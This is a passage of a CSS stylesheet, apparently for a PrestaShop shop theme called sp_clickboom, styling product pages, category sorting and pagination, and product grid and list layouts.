#product_right .pb-right-column .comments_note, #product_left .pb-right-column .comments_note {
  margin-bottom: 15px;
}
#product_right .pb-right-column .product_name, #product_left .pb-right-column .product_name {
  margin-bottom: 15px;
}
#product_right .pb-right-column .product-code, #product_left .pb-right-column .product-code {
  margin-bottom: 16px;
}
#product_right .pb-right-column .box-info-product, #product_left .pb-right-column .box-info-product {
  padding-top: 0;
  margin-top: 0;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes, #product_left .pb-right-column .box-info-product .product_attributes #attributes {
  float: left;
  width: 100%;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset, #product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
  width: 100%;
  padding-bottom: 20px;
}
#product_right .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label, #product_left .pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
  width: 60px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: left;
  width: 100%;
  margin-bottom: 25px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
  float: left;
  padding-top: 10px;
  padding-right: 10px;
  color: #222;
  font-weight: 600;
  width: 60px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty {
  float: left;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
  width: 80px;
  padding-left: 0;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input {
  border-right: #ddd solid 1px !important;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a {
  height: auto;
  width: 38px;
  left: auto;
  right: 0;
  line-height: 24px;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down {
  top: 15px;
}
#product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons, #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons {
  margin-bottom: 25px;
}
#product_right .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a, #product_left .pb-right-column .box-info-product .product_attributes .sharing-buttons .buttons a {
  font-size: 14px;
}
#product_right .pb-right-column .box-info-product .product_attributes .box-cart-bottom, #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom {
  float: left;
  width: 100%;
}
#product_right .pb-right-column .box-info-product .product_attributes #quantity_wanted_p, #product_left .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  margin-bottom: 19px;
}
#product_right .moreinfo_block, #product_left .moreinfo_block {
  border-top: #ddd solid 1px;
  padding-top: 80px;
  margin-top: 80px;
  margin-bottom: 0;
}
#product_right .moreinfo_block ul.nav-tabs, #product_left .moreinfo_block ul.nav-tabs {
  border-bottom: none;
}
#product_right .moreinfo_block ul.nav-tabs > li, #product_left .moreinfo_block ul.nav-tabs > li {
  margin-left: 10px !important;
}
#product_right .moreinfo_block ul.nav-tabs > li:first-child, #product_left .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 0 !important;
}
#product_right .moreinfo_block ul.nav-tabs > li:before, #product_left .moreinfo_block ul.nav-tabs > li:before {
  content: none;
}
#product_right .moreinfo_block ul.nav-tabs > li:after, #product_left .moreinfo_block ul.nav-tabs > li:after {
  content: none;
}
#product_right .moreinfo_block ul.nav-tabs > li a, #product_left .moreinfo_block ul.nav-tabs > li a {
  border-radius: 10px;
  padding: 9px 20px;
  font-size: 16px;
  color: #222;
  font-weight: 500;
  border: 1px solid #ddd;
}
#product_right .moreinfo_block ul.nav-tabs > li.active:before, #product_left .moreinfo_block ul.nav-tabs > li.active:before {
  content: '';
  background: url('themes/sp_clickboom/img/arrow.png') no-repeat;
  width: 23px;
  left: 40%;
  height: 10px;
}
#product_right .moreinfo_block .tab-content, #product_left .moreinfo_block .tab-content {
  background: #fff;
  padding: 50px 40px;
  border: #ddd solid 1px;
  border-radius: 8px;
}
.left-sidebar #categories_block_left, .sidebar-left #categories_block_left {
  background: #fff;
  margin-bottom: 50px;
}
.left-sidebar #categories_block_left h3.title_block, .sidebar-left #categories_block_left h3.title_block {
  background: #222;
  color: #fff;
  margin: 0;
  padding: 20px 30px;
  font-weight: 700;
  border-bottom: none;
}
#center_column .spcustom_html {
  display: none;
}
#center_column .subtitle {
  display: none;
}
.moduletable .title_block {
  margin: 0;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.moduletable .sp-extraslider .owl-nav div {
  position: absolute;
  top: -36px;
  right: 20px;
  color: #fff;
  font-size: 11px;
  cursor: pointer;
}
.moduletable .sp-extraslider .owl-nav div.owl-prev {
  right: 44px;
}
.moduletable .sp-extraslider .owl-nav div:hover {
  color: #fa381d;
}
.moduletable .extraslider-inner {
  border: #ddd solid 1px;
  padding: 5px 15px 25px;
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
}
.moduletable .extraslider-inner .left-block {
  float: left;
  border: #ddd solid 1px;
  width: 43%;
}
.moduletable .extraslider-inner .left-block .label-box .sale-box {
  display: none;
  left: 0px;
  border-radius: 17px;
  border-bottom-right-radius: 0;
  top: 0px;
  width: 65px;
  height: 35px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 35px;
}
.moduletable .extraslider-inner .right-block {
  padding: 0 0 0 15px;
  float: left;
  text-align: left;
  width: 57%;
}
.moduletable .extraslider-inner .product-container {
  float: left;
}
.moduletable .extraslider-inner .old-price {
  display: none;
  font-size: 16px;
  color: #999 !important;
  padding-left: 0px;
}
.moduletable .extraslider-inner .product-price {
  letter-spacing: 0;
}
.moduletable .extraslider-inner .comments_note {
  margin-bottom: 5px;
}
.product-wrap .moduletable .title_block {
  background: #222;
  font-size: 16px;
  color: #fff;
  padding: 19px 20px;
  text-transform: uppercase;
  font-weight: 600;
}
.content_only {
  overflow: visible;
  overflow-x: visible !important;
}
.content_only #product_left .pb-left-column #views_block, .content_only #product_right .pb-left-column #views_block {
  padding: 0 10px;
}
.content_only #product_left .pb-left-column #views_block .thumbnail_image, .content_only #product_right .pb-left-column #views_block .thumbnail_image {
  width: 105px;
}
.content_only #product_left .pb-left-column #views_block .slick-arrow, .content_only #product_right .pb-left-column #views_block .slick-arrow {
  top: 35px;
  padding-bottom: 14px;
}
#criterions_list div.star_on:after {
  color: #f00;
}
#criterions_list div.star_hover:after {
  color: #b30000;
}
#new_comment_form_error ul li {
  color: #f00;
}
#product .fancybox-inner {
  padding: 3px 0;
}
.fancybox-lock .fancybox-overlay {
  overflow-y: auto;
  overflow: hidden;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .wishlist_button {
  margin-right: 0;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .add_to_compare {
  margin-right: 10px;
}
.rtl #product_left .pb-right-column .box-info-product .product_attributes .box-cart-bottom .compare {
  margin-right: 0;
}
.rtl #product_left .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 10px !important;
}
.rtl .pb-right-column .sharing-buttons label {
  float: right;
}
.rtl .pb-right-column .sharing-buttons .buttons {
  float: left;
}
.rtl .pb-right-column .sharing-buttons .buttons a {
  margin-left: 0;
  margin-right: 35px;
}
.rtl .pb-right-column .comments_note .comments_advices li.nb-comments {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .pb-right-column .comments_note .comments_advices li.nb-comments:after {
  right: auto;
  left: 0;
}
.rtl .pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: right;
  width: 24%;
}
.rtl .pb-right-column .box-info-product .product_attributes .box-cart-bottom {
  float: left;
}
.rtl .pb-right-column .box-info-product .product_attributes .box-cart-bottom .add_to_compare {
  margin-left: 0;
}
.rtl #availability_statut #availability_label {
  margin-left: 5px;
}
.rtl #availability_statut #availability_value {
  float: left;
}
.rtl #product_full .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 10px !important;
}
.rtl .left-sidebar #categories_block_left .title_block, .rtl .sidebar-left #categories_block_left .title_block {
  text-align: right;
}
.rtl .product_list .product-container .left-block .list-primg {
  direction: ltr;
}
#subcategories .subcategory-heading {
  color: #222;
}
#subcategories .subcategories-box {
  height: 400px;
}
#subcategories .subcategories-box .subcategory-image img {
  width: 100%;
}
.content_sortPagiBar_top, .content_sortPagiBar_bottom {
  overflow: hidden;
  padding: 0;
}
.content_sortPagiBar_top div.selector, .content_sortPagiBar_bottom div.selector {
  position: relative;
  background: #fff;
  padding: 0;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
}
.content_sortPagiBar_top div.selector span, .content_sortPagiBar_bottom div.selector span {
  padding: 0px;
  background: #fff;
  color: #636363;
  width: auto !important;
  text-shadow: none;
  position: absolute;
  height: 28px;
  z-index: 1;
  opacity: 1;
  top: 0px;
  bottom: 0px;
  display: block;
  z-index: 2;
  pointer-events: none;
  -ms-pointer-events: none;
  -webkit-pointer-events: none;
  left: 0px;
  right: 0px;
}
.content_sortPagiBar_top div.selector select, .content_sortPagiBar_bottom div.selector select {
  cursor: pointer;
  height: 34px;
}
.content_sortPagiBar_top div.selector:hover span, .content_sortPagiBar_bottom div.selector:hover span {
  color: #fa381d;
}
.content_sortPagiBar_top label, .content_sortPagiBar_bottom label {
  color: #4f4f4f;
  padding: 9px 10px 0 0;
  vertical-align: top;
  font-weight: 400;
  font-size: 14px;
}
.content_sortPagiBar_top option, .content_sortPagiBar_bottom option {
  padding: 4px 10px;
}
.content_sortPagiBar_top .category-view-type, .content_sortPagiBar_bottom .category-view-type {
  float: left;
  margin: 0px 20px 0 0;
  width: 50%;
  margin-bottom: 10px;
}
.content_sortPagiBar_top .category-view-type .category-view-type-selector, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector {
  float: left;
  margin: 0 5px 0 0;
}
.content_sortPagiBar_top .category-view-type .category-view-type-selector a, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector a {
  background: #222;
  border-radius: 5px;
  display: block;
  width: 35px;
  height: 35px;
  background-repeat: no-repeat;
  background-position: center center;
  transition: 0.3s all ease 0s;
}
.content_sortPagiBar_top .category-view-type .category-view-type-selector#grid a, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector#grid a {
  background-image: url(themes/sp_clickboom/img/icon/icon-grid.png);
}
.content_sortPagiBar_top .category-view-type .category-view-type-selector#list a, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector#list a {
  background-image: url(themes/sp_clickboom/img/icon/icon-list.png);
}
.content_sortPagiBar_top .category-view-type .category-view-type-selector.selected a, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector.selected a, .content_sortPagiBar_top .category-view-type .category-view-type-selector:hover a, .content_sortPagiBar_bottom .category-view-type .category-view-type-selector:hover a {
  background-color: #fa381d;
}
.content_sortPagiBar_top .productsSortForm, .content_sortPagiBar_bottom .productsSortForm {
  float: left;
  margin: 0;
  cursor: pointer;
}
.content_sortPagiBar_top .nbrItemPage, .content_sortPagiBar_bottom .nbrItemPage {
  float: right;
  width: 47%;
}
.content_sortPagiBar_top .nbrItemPage .selector1, .content_sortPagiBar_bottom .nbrItemPage .selector1 {
  display: inline-block;
  float: right;
}
.content_sortPagiBar_top .nbrItemPage #uniform-nb_item, .content_sortPagiBar_bottom .nbrItemPage #uniform-nb_item {
  height: 35px;
  width: 80px !important;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
}
.content_sortPagiBar_top .nbrItemPage span, .content_sortPagiBar_bottom .nbrItemPage span {
  line-height: 35px;
  float: right;
  position: relative;
  height: 35px !important;
  left: 14px !important;
  top: 0px !important;
}
.content_sortPagiBar_top .nbrItemPage span:after, .content_sortPagiBar_bottom .nbrItemPage span:after {
  position: absolute;
  top: -1px;
  right: 0px;
  content: '\f107';
  font-size: 16px;
  width: 35px;
  text-align: center;
  color: #999;
  border-left: #ddd solid 1px;
  font-family: FontAwesome;
  height: 100%;
  line-height: 35px;
}
.product_list {
  margin-top: -40px;
}
.product_list .price-box {
  display: inline-block;
}
.product_list .price-box .product-price {
  float: left;
  font-size: 18px;
  font-weight: 600;
  letter-spacing: 0;
}
.product_list .price-box .product-price.old-price {
  font-size: 16px;
  padding: 0;
  color: #999;
  font-weight: 400;
  margin-left: 8px;
}
.product_list h5.product-name {
  text-transform: capitalize;
  font-weight: 500;
}
.product_list h5.product-name a {
  color: 444444;
}
.product_list.grid .right-block {
  padding: 15px 10px;
}
.product_list .comments_note {
  margin-bottom: 5px;
}
.product_list .comments_note div.star:after {
  color: #222;
  font-size: 11px;
}
.product_list .product-container {
  border-radius: 8px;
}
.product_list .product-container .button-container {
  bottom: -59px;
}
.product_list .product-container .button-container a {
  width: 33.3333%;
  height: 59px;
  border-left: none;
  position: relative;
  font-size: 16px;
  line-height: 60px;
  display: auto;
  float: left;
}
.product_list .product-container .button-container a:before {
  content: '';
  position: absolute;
  top: 35%;
  left: 0;
  width: 1px;
  height: 15px;
  background: #fff;
  opacity: 0.3;
}
.product_list .product-container .button-container a:first-of-type:before {
  content: none;
}
.product_list .product-container .product-image-container {
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  background: #fff;
}
.product_list .product-container .product-image-container .product-image .img_0 {
  left: 0;
  bottom: -100%;
  top: auto;
  border-radius: 10px;
}
.product_list .product-container .right-block {
  border-bottom-left-radius: 8px;
  border-bottom-right-radius: 8px;
}
.product_list .product-container .label-box .sale-box {
  border-radius: 17px;
  border-bottom-right-radius: 0;
  width: 65px;
  height: 35px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 35px;
}
.product_list .product-container:hover .product-image-container .product-image .img_0 {
  bottom: 0;
}
.view-top {
  width: 100%;
  display: inline-block;
}
.content_sortPagiBar_top #pagination_bottom, .content_sortPagiBar_bottom #pagination_bottom, .content_sortPagiBar_top #pagination, .content_sortPagiBar_bottom #pagination {
  float: right;
  width: 50%;
  text-align: right;
  padding-top: 10px;
  border-top: 1px solid #ddd;
}
.content_sortPagiBar_top #pagination_bottom ul li:hover, .content_sortPagiBar_bottom #pagination_bottom ul li:hover, .content_sortPagiBar_top #pagination ul li:hover, .content_sortPagiBar_bottom #pagination ul li:hover {
  background: #252525;
  border-color: #252525;
}
.content_sortPagiBar_top #pagination_bottom ul li:hover span, .content_sortPagiBar_bottom #pagination_bottom ul li:hover span, .content_sortPagiBar_top #pagination ul li:hover span, .content_sortPagiBar_bottom #pagination ul li:hover span {
  color: #fff;
}
.content_sortPagiBar_top #pagination_bottom ul li:hover a i, .content_sortPagiBar_bottom #pagination_bottom ul li:hover a i, .content_sortPagiBar_top #pagination ul li:hover a i, .content_sortPagiBar_bottom #pagination ul li:hover a i {
  color: #fff;
}
.content_sortPagiBar_top #pagination_bottom ul li a, .content_sortPagiBar_bottom #pagination_bottom ul li a, .content_sortPagiBar_top #pagination ul li a, .content_sortPagiBar_bottom #pagination ul li a {
  width: 100%;
  height: 100%;
  line-height: 34px;
}
.content_sortPagiBar_top #pagination_bottom ul li span, .content_sortPagiBar_bottom #pagination_bottom ul li span, .content_sortPagiBar_top #pagination ul li span, .content_sortPagiBar_bottom #pagination ul li span {
  width: 100%;
  height: 100%;
  display: block;
  line-height: 34px;
}
.content_sortPagiBar_top #pagination_bottom ul li.active, .content_sortPagiBar_bottom #pagination_bottom ul li.active, .content_sortPagiBar_top #pagination ul li.active, .content_sortPagiBar_bottom #pagination ul li.active {
  background: #252525;
  border: none;
}
.content_sortPagiBar_top #pagination_bottom ul li.active span, .content_sortPagiBar_bottom #pagination_bottom ul li.active span, .content_sortPagiBar_top #pagination ul li.active span, .content_sortPagiBar_bottom #pagination ul li.active span {
  color: #fff;
}
.content_sortPagiBar_top #pagination_bottom ul li.active:after, .content_sortPagiBar_bottom #pagination_bottom ul li.active:after, .content_sortPagiBar_top #pagination ul li.active:after, .content_sortPagiBar_bottom #pagination ul li.active:after {
  content: none;
}
.content_sortPagiBar_top #pagination_bottom ul li.pagination_next, .content_sortPagiBar_bottom #pagination_bottom ul li.pagination_next, .content_sortPagiBar_top #pagination ul li.pagination_next, .content_sortPagiBar_bottom #pagination ul li.pagination_next {
  width: 35px;
  height: 35px;
}
.content_sortPagiBar_top #pagination_bottom ul li.pagination_next_bottom span, .content_sortPagiBar_bottom #pagination_bottom ul li.pagination_next_bottom span, .content_sortPagiBar_top #pagination ul li.pagination_next_bottom span, .content_sortPagiBar_bottom #pagination ul li.pagination_next_bottom span {
  line-height: 32px !important;
}
.content_sortPagiBar_bottom .nbrItemPage span {
  left: -38px !important;
}
.content_sortPagiBar_bottom #productsSortForm .select span {
  text-align: left;
}
#productsSortForm {
  width: 100%;
  padding-top: 10px;
  border-top: 1px solid #ddd;
  text-align: left;
}
#productsSortForm .select {
  display: inline-block;
  border: #ddd solid 1px;
  border-radius: 5px;
  overflow: hidden;
}
#productsSortForm .select select {
  height: 35px !important;
}
#productsSortForm .select .selector {
  height: 35px;
  width: 270px !important;
}
#productsSortForm .select span {
  position: relative;
  padding-left: 20px;
  height: 35px;
  line-height: 35px;
}
#productsSortForm .select span:before {
  position: absolute;
  top: 0px;
  right: 15px;
  content: '\f107';
  font-size: 16px;
  color: #999;
  font-family: FontAwesome;
}
#productsSortForm .select span:after {
  content: '';
  border-left: #ddd solid 1px;
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 100%;
}
.content_sortPagiBar_top {
  padding-bottom: 35px;
}
.content_sortPagiBar_bottom {
  padding: 20px 0 0;
  text-align: center;
}
.fancybox-inner {
  text-align: center;
  background: #f4f4f4;
}
.fancybox-inner .compare_product_view {
  margin-bottom: 20px;
}
#module-spsearchpro-catesearch {
  
}
#module-spsearchpro-catesearch .product_list .availability {
  display: none;
}
#module-spsearchpro-catesearch .product_list.grid .product-desc {
  display: none;
}
.product_list .product-container, .product_lists .product-container {
  margin: 0 0 15px;
  border: 1px solid #ddd;
}
.product_list .first-in-line, .product_lists .first-in-line {
  clear: both;
}
.product_list .product-image-container, .product_lists .product-image-container {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.product_list .product-image-container .product-image, .product_lists .product-image-container .product-image {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 8px;
}
.product_list .product-image-container .product-image img, .product_lists .product-image-container .product-image img {
  border-radius: 8px;
}
.product_list .product-image-container .product-image .img_1, .product_lists .product-image-container .product-image .img_1 {
  position: relative;
  z-index: 1;
}
.product_list .product-image-container .product-image .img_0, .product_lists .product-image-container .product-image .img_0 {
  position: absolute;
  left: -100%;
  width: 100%;
  height: 100%;
  z-index: 2;
  top: 0;
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
  transition: 0.3s all ease 0s;
  -ms-transition: 0.3s all ease 0s;
  -webkit-transition: 0.3s all ease 0s;
}
.product_list h5.product-name, .product_lists h5.product-name {
  font-size: 14px;
  margin: 0 0 10px;
  font-weight: 500;
}
.product_list h5.product-name a, .product_lists h5.product-name a {
  color: #363636;
  transition: 0.3s all ease 0s;
}
.product_list h5.product-name a:hover, .product_lists h5.product-name a:hover {
  color: #fa381d;
}
.product_list .comments_note, .product_lists .comments_note {
  margin-bottom: 15px;
}
.product_list .comments_note .star_content, .product_lists .comments_note .star_content {
  display: inline-block;
}
.product_list .comments_note .nb-comments, .product_lists .comments_note .nb-comments {
  font-size: 13px;
  color: #545454;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: top;
  padding: 0 45px;
  display: none;
}
.product_list .price-box, .product_lists .price-box {
  min-height: 45px;
}
.product_list .price-box .price, .product_lists .price-box .price {
  color: #363636;
  font-weight: 500;
  font-size: 22px;
  display: block;
}
.product_list .price-box .old-price, .product_lists .price-box .old-price {
  text-decoration: line-through;
  color: #acacac;
  font-size: 12px;
  font-weight: 400;
  padding: 3px 0 0;
  display: block;
}
.product_list .product-desc, .product_lists .product-desc {
  margin: 0 0 40px;
  line-height: 1.8em;
  font-weight: 400;
}
.product_list .color-list-container, .product_lists .color-list-container {
  margin-bottom: 10px;
}
.product_list .color-list-container .color_to_pick_list li, .product_lists .color-list-container .color_to_pick_list li {
  display: inline-block;
}
.product_list .color-list-container .color_to_pick_list li a, .product_lists .color-list-container .color_to_pick_list li a {
  display: block;
  width: 24px;
  height: 24px;
  border: 1px solid #ccc;
  box-shadow: 0 0 0 1px white inset;
}
.product_list .button-container, .product_lists .button-container {
  display: inline-block;
  font-size: 0;
  transition: 0.3s all ease 0s;
}
.product_list .button-container .cart_button, .product_lists .button-container .cart_button, .product_list .button-container .addToWishlist, .product_lists .button-container .addToWishlist, .product_list .button-container .add_to_compare, .product_lists .button-container .add_to_compare, .product_list .button-container .quick-view, .product_lists .button-container .quick-view {
  height: 40px;
  width: 40px;
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  transition: 0.3s all ease 0s;
  position: relative;
  background-color: #363636;
  border-left: solid 1px #f4f8fb;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  text-align: center;
  padding: 0;
}
.product_list .button-container .cart_button:hover, .product_lists .button-container .cart_button:hover, .product_list .button-container .addToWishlist:hover, .product_lists .button-container .addToWishlist:hover, .product_list .button-container .add_to_compare:hover, .product_lists .button-container .add_to_compare:hover, .product_list .button-container .quick-view:hover, .product_lists .button-container .quick-view:hover {
  background-color: #fa381d;
}
.product_list .button-container .cart_button .fa, .product_lists .button-container .cart_button .fa, .product_list .button-container .addToWishlist .fa, .product_lists .button-container .addToWishlist .fa, .product_list .button-container .add_to_compare .fa, .product_lists .button-container .add_to_compare .fa, .product_list .button-container .quick-view .fa, .product_lists .button-container .quick-view .fa {
  height: 100%;
  width: 100%;
  line-height: inherit;
}
.product_list .button-container .cart_button, .product_lists .button-container .cart_button {
  width: calc(100% - 120px);
  border: none;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.product_list .button-container .popover-content, .product_lists .button-container .popover-content {
  padding: 0;
  margin-bottom: -15px;
}
.product_list .button-container .popover-content tr, .product_lists .button-container .popover-content tr {
  border-top: solid 1px #e1e1e1;
}
.product_list .button-container .popover-content tr:first-child, .product_lists .button-container .popover-content tr:first-child {
  border: none;
}
.product_list .button-container .popover-content tr td, .product_lists .button-container .popover-content tr td {
  cursor: pointer;
  font-size: 12px;
  border: none;
  padding: 10px 15px;
}
.product_list .button-container .popover-content tr td span, .product_lists .button-container .popover-content tr td span {
  color: #fa381d;
  font-weight: 500;
}
.product_list .button-container .popover-content tr td:hover, .product_lists .button-container .popover-content tr td:hover {
  color: #fa381d;
}
.product_list .add_to_compare.checked, .product_lists .add_to_compare.checked {
  background: #fa381d;
}
.product_list .availabilityavailability, .product_lists .availabilityavailability {
  display: block;
  margin: 10px 0 20px;
}
.product_list .availability, .product_lists .availability {
  margin: 15px 0 0;
}
.product_list .product-container:hover .product-image-container .product-image .img_0, .product_lists .product-container:hover .product-image-container .product-image .img_0 {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
  left: 0;
}
.content_scene_cat {
  
  font-size: 20px;
  color: #8e8e8e;
  text-transform: uppercase;
  margin-bottom: 11px;
  text-align: center;
  
}
.product_list.grid, .product_lists.grid {
  margin: 0 -15px;
  
}
.product_list.grid .button-container, .product_lists.grid .button-container {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 2;
  bottom: -59px;
}
.product_list.grid .button-container .cart_button, .product_lists.grid .button-container .cart_button {
  background: #fa381d;
}
.product_list.grid .button-container .cart_button:hover, .product_lists.grid .button-container .cart_button:hover {
  background: #df2005;
}
.product_list.grid .right-block, .product_lists.grid .right-block {
  padding: 25px 10px;
  position: relative;
  z-index: 9;
  background: #fff;
}
.product_list.grid .right-block .button-container, .product_lists.grid .right-block .button-container {
  display: none;
}
.product_list.grid .product-container, .product_lists.grid .product-container {
  margin: 0;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.product_list.grid .product-container:hover .button-container, .product_lists.grid .product-container:hover .button-container {
  bottom: 0;
}
.product_list.grid .left-block .button-container .quick-search, .product_lists.grid .left-block .button-container .quick-search {
  background: url("themes/sp_clickboom/img/icon/search.png") no-repeat;
  width: 15px;
  height: 15px;
  display: inline-block;
}
.product_list.grid .product-container, .product_lists.grid .product-container {
  border: #ddd solid 1px;
}
.product_list.grid .cart_button, .product_lists.grid .cart_button {
  position: absolute;
  bottom: -22px;
  z-index: 5;
  left: 0;
  text-align: center;
  width: 100%;
}
.product_list.grid .cart_button span, .product_lists.grid .cart_button span {
  display: inline-block;
  color: #333;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 25px;
  font-size: 14px;
  font-weight: 500;
  height: 45px;
  line-height: 40px;
  padding: 0 25px;
}
.product_list.grid .label-box, .product_lists.grid .label-box {
  left: 20px;
  top: 20px;
  position: absolute;
  width: 65px;
}
.product_list.grid .label-box .new-box, .product_lists.grid .label-box .new-box {
  margin-bottom: 10px;
  border-radius: 17px;
  border-bottom-right-radius: 0;
  width: 65px;
  height: 35px;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 35px;
  background: #1070dc;
  position: relative;
  top: auto;
}
.product_list.grid .label-box .sale-box, .product_lists.grid .label-box .sale-box {
  position: relative;
  top: auto;
}
.product_list.grid .item-time, .product_lists.grid .item-time {
  position: absolute;
  bottom: 9px;
  width: 100%;
  text-align: center;
  left: 0;
}
.product_list.grid .item-time .item-timer, .product_lists.grid .item-time .item-timer {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.product_list.grid .item-time .time-item, .product_lists.grid .item-time .time-item {
  width: 40px;
  background: #222;
  opacity: 0.7;
  display: inline-block;
  color: #fff;
  border-radius: 5px;
  margin-left: 7px;
  font-size: 10px;
}
.product_list.grid .item-time .time-item.time-hour, .product_lists.grid .item-time .time-item.time-hour {
  margin-left: 3px;
}
.product_list.grid .item-time .time-item .num-time, .product_lists.grid .item-time .time-item .num-time {
  font-size: 18px;
  font-weight: 600;
  padding-top: 10px;
}
div.list-primg {
  position: relative;
  
}
div.list-primg .owl-controls .owl-nav .owl-prev, div.list-primg .owl-controls .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  z-index: 10;
  font-size: 0;
  width: 38px;
  height: 39px;
  display: block;
  font-family: FontAwesome;
  color: #464646;
  transition: 0.3s all ease 0s;
  -ms-transition: 0.3s all ease 0s;
  -webkit-transition: 0.3s all ease 0s;
  transform: scale(0);
  -ms-transform: scale(0);
  -webkit-transform: scale(0);
  text-align: center;
}
div.list-primg .owl-controls .owl-nav .owl-prev:hover, div.list-primg .owl-controls .owl-nav .owl-next:hover {
  color: #fa381d;
}
div.list-primg .owl-controls .owl-nav .owl-prev {
  left: 0;
}
div.list-primg .owl-controls .owl-nav .owl-prev:before {
  content: "\f104";
  font-size: 45px;
  line-height: 30px;
}
div.list-primg .owl-controls .owl-nav .owl-next {
  right: 0;
}
div.list-primg .owl-controls .owl-nav .owl-next:before {
  content: "\f105";
  font-size: 45px;
  line-height: 30px;
}
div.list-primg .owl-controls .owl-dots {
  display: none;
}
div.list-primg:hover .owl-controls .owl-nav .owl-prev, div.list-primg:hover .owl-controls .owl-nav .owl-next {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
}
.product_list.list {
  margin: 10px -15px 0;
}
.product_list.list li.ajax_block_product {
  margin-top: 0;
}
.product_list.list .product-container {
  background: #fff;
  overflow: hidden;
}
.product_list.list .product-container:hover {
  border: solid 1px #fa381d;
}
.product_list.list .product-container:hover .cart_button span {
  background: #fa381d;
  border: solid 1px #fa381d;
  color: #fff;
}
.product_list.list .product-container:hover .cart_button span:hover {
  background: #222;
  border: solid 1px #222;
}
.product_list.list .product-container:hover .button-container {
  opacity: 1;
  bottom: 0;
}
.product_list.list .product-container .product-info {
  padding-right: 40px;
  padding-bottom: 75px;
}
.product_list.list .product-container .product-info .product-desc {
  margin: 0 0 25px;
}
.product_list.list .product-container .product-info h5 {
  padding-top: 25px;
  font-size: 18px;
  margin-bottom: 25px;
}
.product_list.list .product-container .product-info h5 a {
  color: #444;
}
.product_list.list .product-container .product-info .comments_note {
  top: 25px;
  right: 40px;
}
.product_list.list .product-container .product-info .price-box {
  min-height: 30px;
}
.product_list.list .product-container .product-info .price-box .price {
  font-weight: 600;
  font-size: 22px;
}
.product_list.list .product-container .button-container {
  float: left;
  opacity: 0;
  position: relative;
}
.product_list.list .product-container .button-container a {
  width: 46px;
  height: 46px;
  margin-left: 10px;
  border-radius: 50%;
  background: #fa381d;
  color: #fff;
  line-height: 47px;
  padding: 2px 0;
}
.product_list.list .product-container .button-container a:hover {
  background: #222 !important;
}
.product_list.list .product-container .button-container a:before {
  content: none;
}
.product_list.list .product-container .button-container a .quick-search {
  background: url("themes/sp_clickboom/img/icon/search.png") no-repeat;
  width: 15px;
  height: 15px;
  display: inline-block;
}
.product_list.list .product-container .button-container a .compare {
  background: url("themes/sp_clickboom/img/icon/compare.png") no-repeat;
  width: 17px;
  height: 15px;
  display: inline-block;
}
.product_list.list .product-container .button-container a .wishlist {
  background: url("themes/sp_clickboom/img/icon/wishlist.png") no-repeat;
  width: 18px;
  height: 15px;
  display: inline-block;
}
.product_list.list .product-container .cart_button {
  float: left;
  position: relative;
  bottom: auto;
  text-align: left;
  left: auto;
  width: auto;
}
.product_list.list .product-container .cart_button span {
  display: inline-block;
  color: #333;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 25px;
